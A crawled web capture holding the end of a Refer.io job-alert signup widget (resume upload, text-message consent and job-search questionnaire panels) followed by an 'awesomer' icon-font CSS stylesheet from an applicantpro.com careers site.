has been chosen\" disabled=\"disabled\" id=\"refer-resume-file\">\n\n\t\t\t<div class=\"refer-file-input\">\n\t\t\t\t\t<span>Select file<\/span>\n\t\t\t\t\t<label for=\"refer-resume-input\" class=\"refer-hide\">Resume File<\/label>\n\t\t\t\t\t<input type=\"file\" class=\"refer-upload\" id=\"refer-resume-input\" name=\"resume\">\n\t\t\t<\/div>\n\n\t\t\t<div class=\"refer-error-bubble\">You must select a file.<\/div>\n\n\t\t<\/div>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-submit-btn form-control btn btn-lg btn-block accent\">\n\t\t\tUpload Resume\n\t\t<\/button>\n\n\t\t<button type=\"button\" class=\"refer-btn-text refer-submit-no-file-btn\">upload later<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 5 -->\n\t<div class=\"refer-pane\" data-pane-name=\"thank\">\n\n\t\t<strong>Thank you for subscribing to receive job alerts.<\/strong>\n\t\t<p>You should start receiving emails in the next week.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 6 -->\n\t<div class=\"refer-pane\" data-pane-name=\"upload-msg\">\n\n\t\t<p>Your file is uploading. Please wait a few seconds.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 7 -->\n\t<div class=\"refer-pane\" data-pane-name=\"phone\">\n\n\t\t<p class=\"refer-job-interests-label\">Enter your phone number if you'd like to receive job alerts for <span id=\"phone-pane-title\"><\/span> in <span id=\"phone-pane-location\"><\/span>  via text message.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-phone\" class=\"refer-hide\">Phone number<\/label>\n\t\t\t<input type=\"tel\" name=\"phone\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone\">\n\t\t\t<div class=\"refer-error-bubble\">You must type a phone number.<\/div>\n\t\t<\/div>\n\n\t\t<p class=\"\">Please indicate if you agree to <b><a target=\"_blank\" href=\"https:\/\/refer.io\/subscriber-communication-policy\">Refer.io's Subscriber Communication Policy<\/a><\/b>.<\/p>\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-phone-confirm\" class=\"refer-hide\">Please indicate if you agree to Refer.io's Subscriber Communication Policy.<\/label>\n\t\t\t<select name=\"phone-confirm\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone-confirm\">\n\t\t\t\t<option value=\"false\">Select an option<\/option>\n\t\t\t\t<option value=\"true\">Yes, I agree to be contacted by text messages<\/option>\n\t\t\t\t<option value=\"false\">No, I do not agree to receive text messages<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must agree to our Subscriber Communication Policy in order to receive text messages from Refer.io.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-phone-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, why not?\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-no-phone-btn btn-transparent form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNot now\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t<\/div>\n\n\t<!-- PANEL 8 -->\n\t<div class=\"refer-pane\" data-pane-name=\"questionnaire\">\n\n\t\t<p class=\"refer-job-interests-label\">Refer.io can assist in your job search. Please answer the following questions to amplify your search results.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-education\" class=\"refer-hide\">Education status<\/label>\n\t\t\t<select  name=\"user_attribs[education]\" class=\"refer-input refer-select form-control\" id=\"refer-education\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Education status<\/option>\n\t\t\t\t<option value=\"education_in_school\">In School<\/option>\n\t\t\t\t<option value=\"education_graduated\">Graduated<\/option>\n\t\t\t\t<option value=\"education_never_attended\">Never Attended<\/option>\n\t\t\t\t<option value=\"education_partially_completed\">Partially completed<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select an education status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-work\" class=\"refer-hide\">Work status<\/label>\n\t\t\t<select  name=\"user_attribs[current_work]\" class=\"refer-input refer-select form-control\" id=\"refer-work\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Work status<\/option>\n\t\t\t\t<option value=\"current_work_currently_employed\">Currently employed<\/option>\n\t\t\t\t<option value=\"current_work_out_of_work\">Out of work<\/option>\n\t\t\t\t<option value=\"current_work_temporary_job\">Temporary job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a work status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-job-search\" class=\"refer-hide\">Job search status<\/label>\n\t\t\t<select  name=\"user_attribs[job_search]\" class=\"refer-input refer-select form-control\" id=\"refer-job-search\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job search status<\/option>\n\t\t\t\t<option value=\"job_search_actively_looking\">Actively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_passively_looking\">Passively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_not_looking\">Not looking for a job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job search status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-seeking\" class=\"refer-hide\">Seeking for<\/label>\n\t\t\t<select  name=\"user_attribs[seeking]\" class=\"refer-input refer-select form-control\" id=\"refer-seeking\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Employment goal<\/option>\n\t\t\t\t<option value=\"seeking_similar_job\">Similar Job to What I Do Now<\/option>\n\t\t\t\t<option value=\"seeking_higher_job\">Progress to a Higher Job in the Same Field<\/option>\n\t\t\t\t<option value=\"seeking_new_field\">Jump to a New Field of Work<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a seeking status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-type\" class=\"refer-hide\">Job type<\/label>\n\t\t\t<select  name=\"user_attribs[type]\" class=\"refer-input refer-select form-control\" id=\"refer-type\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job type<\/option>\n\t\t\t\t<option value=\"type_full_time\">Full Time<\/option>\n\t\t\t\t<option value=\"type_part_time\">Part Time<\/option>\n\t\t\t\t<option value=\"type_from_home\">From Home<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job type answer.<\/div>\n\t\t<\/div>\n\n\t\t<div>\n\n\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-questionnaire-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\tNext\n\t\t\t<\/button>\n\n\t\t<\/div>\n\n\t\t<div class=\"clearfix\"><\/div>\n\n\t<\/div>\n\n<\/form>\n\n<!-- FOOTER -->\n<div class=\"refer-widget-panel-footer\">\n\t<div id=\"refer-widget-admin-login-link\" style=\"position: absolute; height: 20px; width: 20px; background-color: rgba(0, 0, 0, 0); bottom: -30px; left: -20px; z-index: 10; cursor: pointer;\"><\/div>\n\n\t<div title=\"Refer - Get quality job opportunities delivered right to your inbox.\" class=\"logo-text-only pull-right\">\n\t\t <p style=\"font-size: 9px; text-align: right; margin-top: 6px;\">powered by\n\t\t \t<a id=\"with-refer-link\" href=\"https:\/\/refer.io\/blog\" style=\"display:none;\" target=\"_blank\"> Refer.io<\/a>\n\t\t\t<span id=\"no-refer-link\" style=\"display:inline;\" target=\"_blank\"> Refer.io<\/span>\n\t\t<\/p>\n\t<\/div>\n\n\t<div class=\"refer-widget-form-message\"><\/div>\n\n<\/div>\n\n"}

--- FILE ---
content_type: text/css
request_url: https://darlingii.applicantpro.com/styles/awesomer.css?ver=1.1.46678
body_size: 4147
content:
@font-face {
  font-family: 'awesomer';
  src: url('/fonts/awesomer.eot?64084197');
  src: url('/fonts/awesomer.eot?64084197#iefix') format('embedded-opentype'),
       url('/fonts/awesomer.woff2?64084197') format('woff2'),
       url('/fonts/awesomer.woff?64084197') format('woff'),
       url('/fonts/awesomer.ttf?64084197') format('truetype'),
       url('/fonts/awesomer.svg?64084197#awesomer') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'awesomer';
    src: url('/fonts/awesomer.svg?34956126#awesomer') format('svg');
  }
}
*/
 
 [class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: "awesomer";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.fa-search:before { content: '\e800'; }
.fa-star:before { content: '\e801'; }
.fa-star-empty:before { content: '\e802'; }
.fa-user:before { content: '\e803'; }
.fa-star-half-alt:before { content: '\e804'; }
.fa-users:before { content: '\e805'; }
.fa-plus-squared:before { content: '\e806'; }
.fa-ok:before { content: '\e807'; }
.fa-cancel:before { content: '\e808'; }
.fa-help-circled:before { content: '\e809'; }
.fa-home:before { content: '\e80a'; }
.fa-tag:before { content: '\e80b'; }
.fa-tags:before { content: '\e80c'; }
.fa-bookmark:before { content: '\e80d'; }
.fa-flag:before { content: '\e80e'; }
.fa-pencil:before { content: '\e80f'; }
.fa-print:before { content: '\e810'; }
.fa-trash:before { content: '\e811'; }
.fa-cog-alt:before { content: '\e812'; }
.fa-doc-text:before { content: '\e813'; }
.fa-calendar:before { content: '\e814'; }
.fa-lightbulb:before { content: '\e815'; }
.fa-angle-left:before { content: '\e816'; }
.fa-angle-right:before { content: '\e817'; }
.fa-angle-double-left:before { content: '\e818'; }
.fa-angle-double-right:before { content: '\e819'; }
.fa-signal:before { content: '\e81a'; }
.fa-edit:before { content: '\e81b'; }
.fa-right-circled2:before { content: '\e81c'; }
.fa-clock:before { content: '\e81d'; }
.fa-th-list:before { content: '\e81e'; }
.fa-info-circled:before { content: '\e81f'; }
.fa-menu:before { content: '\e820'; }
.fa-attention:before { content: '\e821'; }
.fa-retweet:before { content: '\e822'; }
.fa-wrench:before { content: '\e823'; }
.fa-filter:before { content: '\e824'; }
.fa-sitemap:before { content: '\e825'; }
.fa-gauge:before { content: '\e826'; }
.fa-credit-card:before { content: '\e827'; }
.fa-chart-bar:before { content: '\e828'; }
.fa-logout:before { content: '\e829'; }
.fa-download:before { content: '\e82a'; }
.fa-upload:before { content: '\e82b'; }
.fa-cancel-circled:before { content: '\e82c'; }
.fa-ok-circled:before { content: '\e82d'; }
.fa-picture:before, .fa-picture-o:before { content: '\e82e'; }
.fa-mail:before { content: '\e82f'; }
.fa-cog:before { content: '\e830'; }
.fa-left-circled2:before { content: '\e831'; }
.fa-info:before { content: '\e832'; }
.fa-bullseye:before { content: '\e833'; }
.fa-wheelchair:before { content: '\e834'; }
.fa-user-md:before { content: '\e835'; }
.fa-ambulance:before { content: '\e836'; }
.fa-dollar:before { content: '\e837'; }
.fa-magic:before { content: '\e838'; }
.fa-building:before { content: '\e839'; }
.fa-globe-1:before { content: '\e83a'; }
.fa-docs:before { content: '\e83b'; }
.fa-folder-empty:before { content: '\e83c'; }
.fa-folder-open-empty:before { content: '\e83d'; }
.fa-link-ext:before { content: '\e83e'; }
.fa-th:before { content: '\e83f'; }
.fa-th-large:before { content: '\e840'; }
.fa-heart-empty:before { content: '\e841'; }
.fa-heart:before { content: '\e842'; }
.fa-male:before { content: '\e843'; }
.fa-female:before { content: '\e844'; }
.fa-camera-alt:before { content: '\e845'; }
.fa-plus:before { content: '\e846'; }
.fa-export:before { content: '\e847'; }
.fa-chat-empty:before { content: '\e848'; }
.fa-comment-empty:before { content: '\e849'; }
.fa-bell:before { content: '\e84a'; }
.fa-compass:before { content: '\e84b'; }
.fa-direction:before { content: '\e84c'; }
.fa-login:before { content: '\e84d'; }
.fa-down-dir:before { content: '\e84e'; }
.fa-block:before { content: '\e84f'; }
.fa-down-big:before { content: '\e850'; }
.fa-left-big:before { content: '\e851'; }
.fa-right-big:before { content: '\e852'; }
.fa-up-big:before { content: '\e853'; }
.fa-leaf:before { content: '\e854'; }
.fa-target:before { content: '\e855'; }
.fa-arrows-cw:before { content: '\e856'; }
.fa-inbox:before { content: '\e857'; }
.fa-floppy:before { content: '\e858'; }
.fa-road:before { content: '\e859'; }
.fa-off:before { content: '\e85a'; }
.fa-suitcase:before { content: '\e85b'; }
.fa-paste:before { content: '\e85c'; }
.fa-phone:before { content: '\e85d'; }
.fa-lock-open-alt:before { content: '\e85e'; }
.fa-lock:before { content: '\e85f'; }
.fa-attach:before { content: '\e860'; }
.fa-help:before { content: '\e861'; }
.fa-pin:before { content: '\e862'; }
.fa-share:before { content: '\e863'; }
.fa-keyboard:before { content: '\e864'; }
.fa-location:before { content: '\e865'; }
.fa-box:before { content: '\e866'; }
.fa-sliders:before { content: '\e867'; }
.fa-fax:before { content: '\e868'; }
.fa-scissors:before { content: '\e869'; }
.fa-bug:before { content: '\e86a'; }
.fa-megaphone:before { content: '\e86b'; }
.fa-fork:before { content: '\e86c'; }
.fa-truck:before { content: '\e86d'; }
.fa-cab:before { content: '\e86e'; }
.fa-beaker:before { content: '\e86f'; }
.fa-shield:before { content: '\e870'; }
.fa-extinguisher:before { content: '\e871'; }
.fa-puzzle:before { content: '\e872'; }
.fa-graduation-cap:before { content: '\e873'; }
.fa-bell-off-empty:before { content: '\e874'; }
.fa-up-dir:before { content: '\e875'; }
.fa-user-plus:before { content: '\e876'; }
.fa-child:before { content: '\e877'; }
.fa-minus-squared:before { content: '\e878'; }
.fa-minus:before { content: '\e879'; }
.fa-minus-circled:before { content: '\e87a'; }
.fa-lock-open:before { content: '\e87b'; }
.fa-thumbs-up:before { content: '\e87c'; }
.fa-thumbs-down:before { content: '\e87d'; }
.fa-left-dir:before { content: '\e87e'; }
.fa-right-dir:before { content: '\e87f'; }
.fa-down-open:before { content: '\e880'; }
.fa-left-open:before { content: '\e881'; }
.fa-right-open:before { content: '\e882'; }
.fa-up-open:before { content: '\e883'; }
.fa-paper-plane-empty:before { content: '\e884'; }
.fa-chart-pie:before { content: '\e885'; }
.fa-chart-line:before { content: '\e886'; }
.fa-chart-area:before { content: '\e887'; }
.fa-medkit:before { content: '\e888'; }
.fa-heartbeat:before { content: '\e889'; }
.fa-smile:before { content: '\e88a'; }
.fa-frown:before { content: '\e88b'; }
.fa-meh:before { content: '\e88c'; }
.fa-cube:before { content: '\e88d'; }
.fa-cubes:before { content: '\e88e'; }
.fa-recycle:before { content: '\e88f'; }
.fa-lifebuoy:before { content: '\e890'; }
.fa-plug:before { content: '\e891'; }
.fa-calc:before { content: '\e892'; }
.fa-cc-stripe:before { content: '\e893'; }
.fa-cc-paypal:before { content: '\e894'; }
.fa-cc-visa:before { content: '\e895'; }
.fa-cc-mastercard:before { content: '\e896'; }
.fa-cc-discover:before { content: '\e897'; }
.fa-cc-amex:before { content: '\e898'; }
.fa-android:before { content: '\e899'; }
.fa-apple:before { content: '\e89a'; }
.fa-dropbox:before { content: '\e89b'; }
.fa-facebook-squared:before { content: '\e89c'; }
.fa-instagram:before { content: '\e89d'; }
.fa-linkedin-squared:before { content: '\e89e'; }
.fa-linkedin:before { content: '\e89f'; }
.fa-twitter:before { content: '\e8a0'; }
.fa-twitter-squared:before { content: '\e8a1'; }
.fa-facebook:before { content: '\e8a2'; }
.fa-windows:before { content: '\e8a3'; }
.fa-youtube:before { content: '\e8a4'; }
.fa-youtube-squared:before { content: '\e8a5'; }
.fa-youtube-play:before { content: '\e8a6'; }
.fa-font:before { content: '\e8a7'; }
.fa-bold:before { content: '\e8a8'; }
.fa-italic:before { content: '\e8a9'; }
.fa-text-height:before { content: '\e8aa'; }
.fa-text-width:before { content: '\e8ab'; }
.fa-align-left:before { content: '\e8ac'; }
.fa-align-center:before { content: '\e8ad'; }
.fa-align-right:before { content: '\e8ae'; }
.fa-align-justify:before { content: '\e8af'; }
.fa-list:before { content: '\e8b0'; }
.fa-indent-left:before { content: '\e8b1'; }
.fa-indent-right:before { content: '\e8b2'; }
.fa-list-alt:before { content: '\e8b3'; }
.fa-book:before { content: '\e8b4'; }
.fa-camera:before { content: '\e8b5'; }
.fa-eye-off:before { content: '\e8b6'; }
.fa-eye:before { content: '\e8b7'; }
.fa-forward:before { content: '\e8b8'; }
.fa-link:before { content: '\e8b9'; }
.fa-ccw:before { content: '\e8ba'; }
.fa-cw:before { content: '\e8bb'; }
.fa-down-circled2:before { content: '\e8bc'; }
.fa-up-circled2:before { content: '\e8bd'; }
.fa-attention-circled:before { content: '\e8be'; }
.fa-ok-circled2:before { content: '\e8bf'; }
.fa-comment:before { content: '\e8c0'; }
.fa-chat:before { content: '\e8c1'; }
.fa-basket:before { content: '\e8c2'; }
.fa-headphones:before { content: '\e8c3'; }
.fa-doc:before { content: '\e8c4'; }
.fa-cancel-circled2:before { content: '\e8c5'; }
.fa-plus-circled:before { content: '\e8c6'; }
.fa-star-half:before { content: '\e8c7'; }
.fa-videocam:before { content: '\e8c8'; }
.fa-video:before { content: '\e8c9'; }
.fa-music:before { content: '\e8ca'; }
.fa-cloud:before { content: '\e8cb'; }
.fa-flash:before { content: '\e8cc'; }
.fa-umbrella:before { content: '\e8cd'; }
.fa-flight:before { content: '\e8ce'; }
.fa-briefcase:before { content: '\e8cf'; }
.fa-barcode:before { content: '\e8d0'; }
.fa-qrcode:before { content: '\e8d1'; }
.fa-adjust:before { content: '\e8d2'; }
.fa-tint:before { content: '\e8d3'; }
.fa-check:before { content: '\e8d4'; }
.fa-asterisk:before { content: '\e8d5'; }
.fa-gift:before { content: '\e8d6'; }
.fa-fire:before { content: '\e8d7'; }
.fa-magnet:before { content: '\e8d8'; }
.fa-key:before { content: '\e8d9'; }
.fa-hammer:before { content: '\e8da'; }
.fa-lemon:before { content: '\e8db'; }
.fa-resize-full:before { content: '\e8dc'; }
.fa-resize-small:before { content: '\e8dd'; }
.fa-down-open-1:before { content: '\e8de'; }
.fa-left-open-1:before { content: '\e8df'; }
.fa-right-open-1:before { content: '\e8e0'; }
.fa-up-open-1:before { content: '\e8e1'; }
.fa-down-open-mini:before { content: '\e8e2'; }
.fa-left-open-mini:before { content: '\e8e3'; }
.fa-right-open-mini:before { content: '\e8e4'; }
.fa-up-open-mini:before { content: '\e8e5'; }
.fa-down-open-big:before { content: '\e8e6'; }
.fa-left-open-big:before { content: '\e8e7'; }
.fa-right-open-big:before { content: '\e8e8'; }
.fa-up-open-big:before { content: '\e8e9'; }
.fa-down:before { content: '\e8ea'; }
.fa-left:before { content: '\e8eb'; }
.fa-right:before { content: '\e8ec'; }
.fa-up:before { content: '\e8ed'; }
.fa-down-dir-1:before { content: '\e8ee'; }
.fa-left-dir-1:before { content: '\e8ef'; }
.fa-right-dir-1:before { content: '\e8f0'; }
.fa-up-dir-1:before { content: '\e8f1'; }
.fa-down-bold:before { content: '\e8f2'; }
.fa-left-bold:before { content: '\e8f3'; }
.fa-right-bold:before { content: '\e8f4'; }
.fa-up-bold:before { content: '\e8f5'; }
.fa-down-thin:before { content: '\e8f6'; }
.fa-left-thin:before { content: '\e8f7'; }
.fa-right-thin:before { content: '\e8f8'; }
.fa-up-thin:before { content: '\e8f9'; }
.fa-progress-0:before { content: '\e8fa'; }
.fa-progress-1:before { content: '\e8fb'; }
.fa-progress-2:before { content: '\e8fc'; }
.fa-progress-3:before { content: '\e8fd'; }
.fa-check-empty:before { content: '\f096'; }
.fa-bookmark-empty:before { content: '\f097'; }
.fa-github-circled:before { content: '\f09b'; }
.fa-rss:before { content: '\f09e'; }
.fa-hdd:before { content: '\f0a0'; }
.fa-certificate:before { content: '\f0a3'; }
.fa-tasks:before { content: '\f0ae'; }
.fa-blank:before { content: '\f0c8'; }
.fa-list-bullet:before, .fa-list-ul:before { content: '\f0ca'; }
.fa-list-numbered:before, .fa-list-ol:before { content: '\f0cb'; }
.fa-strike:before, .fa-strikethrough:before { content: '\f0cc'; }
.fa-underline:before { content: '\f0cd'; }
.fa-table:before { content: '\f0ce'; }
.fa-pinterest-circled:before { content: '\f0d2'; }
.fa-pinterest-squared:before { content: '\f0d3'; }
.fa-gplus-squared:before { content: '\f0d4'; }
.fa-gplus:before { content: '\f0d5'; }
.fa-columns:before { content: '\f0db'; }
.fa-sort:before { content: '\f0dc'; }
.fa-sort-down:before { content: '\f0dd'; }
.fa-sort-up:before { content: '\f0de'; }
.fa-mail-alt:before { content: '\f0e0'; }
.fa-download-cloud:before { content: '\f0ed'; }
.fa-upload-cloud:before { content: '\f0ee'; }
.fa-stethoscope:before { content: '\f0f1'; }
.fa-bell-alt:before { content: '\f0f3'; }
.fa-coffee:before { content: '\f0f4'; }
.fa-food:before { content: '\f0f5'; }
.fa-hospital:before { content: '\f0f8'; }
.fa-fighter-jet:before { content: '\f0fb'; }
.fa-beer:before { content: '\f0fc'; }
.fa-h-sigh:before { content: '\f0fd'; }
.fa-desktop:before { content: '\f108'; }
.fa-laptop:before { content: '\f109'; }
.fa-tablet:before { content: '\f10a'; }
.fa-mobile:before { content: '\f10b'; }
.fa-circle-empty:before { content: '\f10c'; }
.fa-quote-left:before { content: '\f10d'; }
.fa-quote-right:before { content: '\f10e'; }
.fa-circle:before { content: '\f111'; }
.fa-reply:before { content: '\f112'; }
.fa-github:before { content: '\f113'; }
.fa-gamepad:before { content: '\f11b'; }
.fa-flag-empty:before { content: '\f11d'; }
.fa-flag-checkered:before { content: '\f11e'; }
.fa-terminal:before { content: '\f120'; }
.fa-code:before { content: '\f121'; }
.fa-reply-all:before { content: '\f122'; }
.fa-crop:before { content: '\f125'; }
.fa-unlink:before { content: '\f127'; }
.fa-attention-alt:before { content: '\f12a'; }
.fa-superscript:before { content: '\f12b'; }
.fa-subscript:before { content: '\f12c'; }
.fa-eraser:before { content: '\f12d'; }
.fa-mic:before { content: '\f130'; }
.fa-mute:before { content: '\f131'; }
.fa-calendar-empty:before { content: '\f133'; }
.fa-rocket:before { content: '\f135'; }
.fa-anchor:before { content: '\f13d'; }
.fa-ellipsis:before { content: '\f141'; }
.fa-ellipsis-vert:before { content: '\f142'; }
.fa-rss-squared:before { content: '\f143'; }
.fa-ticket:before { content: '\f145'; }
.fa-minus-squared-alt:before { content: '\f147'; }
.fa-ok-squared:before { content: '\f14a'; }
.fa-pencil-squared:before { content: '\f14b'; }
.fa-link-ext-alt:before { content: '\f14c'; }
.fa-export-alt:before { content: '\f14d'; }
.fa-sort-name-up:before { content: '\f15d'; }
.fa-sort-name-down:before { content: '\f15e'; }
.fa-sort-alt-up:before { content: '\f160'; }
.fa-sort-alt-down:before { content: '\f161'; }
.fa-sort-number-up:before { content: '\f162'; }
.fa-sort-number-down:before { content: '\f163'; }
.fa-stackoverflow:before { content: '\f16c'; }
.fa-adn:before { content: '\f170'; }
.fa-linux:before { content: '\f17c'; }
.fa-sun:before { content: '\f185'; }
.fa-moon:before { content: '\f186'; }
.fa-dot-circled:before { content: '\f192'; }
.fa-plus-squared-alt:before { content: '\f196'; }
.fa-space-shuttle:before { content: '\f197'; }
.fa-bank:before { content: '\f19c'; }
.fa-google:before { content: '\f1a0'; }
.fa-language:before { content: '\f1ab'; }
.fa-paw:before { content: '\f1b0'; }
.fa-spoon:before { content: '\f1b1'; }
.fa-tree:before { content: '\f1bb'; }
.fa-database:before { content: '\f1c0'; }
.fa-file-pdf:before { content: '\f1c1'; }
.fa-file-word:before { content: '\f1c2'; }
.fa-file-excel:before { content: '\f1c3'; }
.fa-file-powerpoint:before { content: '\f1c4'; }
.fa-file-image:before { content: '\f1c5'; }
.fa-file-audio:before { content: '\f1c7'; }
.fa-file-video:before { content: '\f1c8'; }
.fa-file-code:before { content: '\f1c9'; }
.fa-circle-notch:before { content: '\f1ce'; }
.fa-rebel:before { content: '\f1d0'; }
.fa-empire:before { content: '\f1d1'; }
.fa-git-squared:before { content: '\f1d2'; }
.fa-git:before { content: '\f1d3'; }
.fa-paper-plane:before { content: '\f1d8'; }
.fa-history:before { content: '\f1da'; }
.fa-circle-thin:before { content: '\f1db'; }
.fa-header:before { content: '\f1dc'; }
.fa-paragraph:before { content: '\f1dd'; }
.fa-share-squared:before { content: '\f1e1'; }
.fa-bomb:before { content: '\f1e2'; }
.fa-soccer-ball:before { content: '\f1e3'; }
.fa-tty:before { content: '\f1e4'; }
.fa-binoculars:before { content: '\f1e5'; }
.fa-newspaper:before { content: '\f1ea'; }
.fa-wifi:before { content: '\f1eb'; }
.fa-bell-off:before { content: '\f1f6'; }
.fa-trash-1:before { content: '\f1f8'; }
.fa-copyright:before { content: '\f1f9'; }
.fa-at:before { content: '\f1fa'; }
.fa-eyedropper:before { content: '\f1fb'; }
.fa-brush:before { content: '\f1fc'; }
.fa-birthday:before { content: '\f1fd'; }
.fa-toggle-off:before { content: '\f204'; }
.fa-toggle-on:before { content: '\f205'; }
.fa-bicycle:before { content: '\f206'; }
.fa-cc:before { content: '\f20a'; }
.fa-cart-plus:before { content: '\f217'; }
.fa-cart-arrow-down:before { content: '\f218'; }
.fa-diamond:before { content: '\f219'; }
.fa-user-secret:before { content: '\f21b'; }
.fa-street-view:before { content: '\f21d'; }
.fa-genderless:before { content: '\f22d'; }
.fa-facebook-official:before { content: '\f230'; }
.fa-pinterest:before { content: '\f231'; }
.fa-server:before { content: '\f233'; }
.fa-user-times:before { content: '\f235'; }
.fa-bed:before { content: '\f236'; }
.fa-battery-4:before { content: '\f240'; }
.fa-battery-3:before { content: '\f241'; }
.fa-battery-2:before { content: '\f242'; }
.fa-battery-1:before { content: '\f243'; }
.fa-battery-0:before { content: '\f244'; }
.fa-mouse-pointer:before { content: '\f245'; }
.fa-i-cursor:before { content: '\f246'; }
.fa-object-group:before { content: '\f247'; }
.fa-object-ungroup:before { content: '\f248'; }
.fa-sticky-note:before { content: '\f249'; }
.fa-sticky-note-o:before { content: '\f24a'; }
.fa-clone:before { content: '\f24d'; }
.fa-balance-scale:before { content: '\f24e'; }
.fa-hourglass-o:before { content: '\f250'; }
.fa-hourglass-1:before { content: '\f251'; }
.fa-hourglass-2:before { content: '\f252'; }
.fa-hourglass-3:before { content: '\f253'; }
.fa-hourglass:before { content: '\f254'; }
.fa-hand-grab-o:before { content: '\f255'; }
.fa-hand-paper-o:before { content: '\f256'; }
.fa-hand-scissors-o:before { content: '\f257'; }
.fa-hand-pointer-o:before { content: '\f25a'; }
.fa-hand-peace-o:before { content: '\f25b'; }
.fa-trademark:before { content: '\f25c'; }
.fa-chrome:before { content: '\f268'; }
.fa-firefox:before { content: '\f269'; }
.fa-opera:before { content: '\f26a'; }
.fa-internet-explorer:before { content: '\f26b'; }
.fa-television:before { content: '\f26c'; }
.fa-calendar-plus-o:before { content: '\f271'; }
.fa-calendar-minus-o:before { content: '\f272'; }
.fa-calendar-times-o:before { content: '\f273'; }
.fa-calendar-check-o:before { content: '\f274'; }
.fa-industry:before { content: '\f275'; }
.fa-map-pin:before { content: '\f276'; }
.fa-map-signs:before { content: '\f277'; }
.fa-map-o:before { content: '\f278'; }
.fa-map:before { content: '\f279'; }
.fa-commenting:before { content: '\f27a'; }
.fa-commenting-o:before { content: '\f27b'; }
.fa-edge:before { content: '\f282'; }
.fa-credit-card-alt:before { content: '\f283'; }
.fa-modx:before { content: '\f285'; }
.fa-fort-awesome:before { content: '\f286'; }
.fa-usb:before { content: '\f287'; }
.fa-shopping-bag:before { content: '\f290'; }
.fa-shopping-basket:before { content: '\f291'; }
.fa-hashtag:before { content: '\f292'; }
.fa-bluetooth:before { content: '\f293'; }
.fa-bluetooth-b:before { content: '\f294'; }
.fa-percent:before { content: '\f295'; }
.fa-question-circle-o:before { content: '\f29c'; }
.fa-volume-control-phone:before { content: '\f2a0'; }
.fa-braille:before { content: '\f2a1'; }
.fa-assistive-listening-systems:before { content: '\f2a2'; }
.fa-american-sign-language-interpreting:before { content: '\f2a3'; }
.fa-asl-interpreting:before { content: '\f2a4'; }
.fa-google-plus-circle:before { content: '\f2b3'; }
.fa-font-awesome:before { content: '\f2b4'; }
.fa-handshake-o:before { content: '\f2b5'; }
.fa-envelope-open:before { content: '\f2b6'; }
.fa-envelope-open-o:before { content: '\f2b7'; }
.fa-address-book:before { content: '\f2b9'; }
.fa-address-book-o:before { content: '\f2ba'; }
.fa-address-card:before { content: '\f2bb'; }
